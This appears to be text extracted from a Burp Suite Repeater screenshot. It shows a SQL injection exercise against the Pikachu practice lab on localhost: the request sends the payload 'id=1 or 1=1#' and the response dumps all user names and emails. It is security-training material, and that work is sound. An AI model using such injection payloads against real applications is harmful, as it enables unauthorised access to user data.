 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=
758chrthj4k3nnea60tebrqlt6
21 Connection: close
22
23 id=1 or 1=1#&submit=%E6%9F%A5%E8%AF%A2
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: 1
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
Inspector
Notes
Done 34,828 bytes | 12 millis
Event log (3) All issues (33) Memory: 227.3MB